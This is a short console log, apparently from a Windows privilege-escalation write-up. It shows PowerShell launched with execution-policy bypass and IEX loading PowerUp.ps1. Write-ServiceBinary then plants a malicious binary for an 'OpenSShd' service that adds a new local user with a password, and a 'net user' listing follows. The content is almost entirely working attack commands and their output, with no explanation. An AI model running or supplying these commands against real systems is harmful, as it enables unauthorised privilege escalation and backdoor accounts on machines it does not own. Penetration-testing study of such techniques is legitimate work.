 C:\Users\Lin>powershell -nop -exec bypass IEX(New-Object Net.WebClient).DownloadString('C:/PowerUp.ps1');Write-ServiceBi
nary -ServiceName 'OpenSShd' -UserName ljwsb -Password A1B2C3..
ServiceName ServicePath Command
----------- ----------- -------
OpenSShd service.exe net user ljwsb A1B2C3.. /add && time...
C:\Users\Lin>net user
\\WIN-VT01R84MKEI 的用户帐户
-------------------------------------------------------------------------------
1 Administrator Guest
Lin sshd sshd_server
命令成功完成。